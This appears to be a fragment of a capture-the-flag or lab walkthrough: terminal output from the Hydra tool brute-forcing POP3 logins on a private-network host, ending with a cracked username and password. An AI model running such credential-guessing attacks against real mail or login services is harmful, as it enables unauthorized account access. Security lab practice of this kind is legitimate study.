 [ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[STATUS] 91.50 tries/min, 366 tries in 00:04h, 78 to do in 00:01h, 16 active
[55007][pop3] host: 192.168.182.141 login: boris password: secret1!
1 of 1 target successfully completed, 2 valid passwords found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-26 20:47:03
root@kali:~#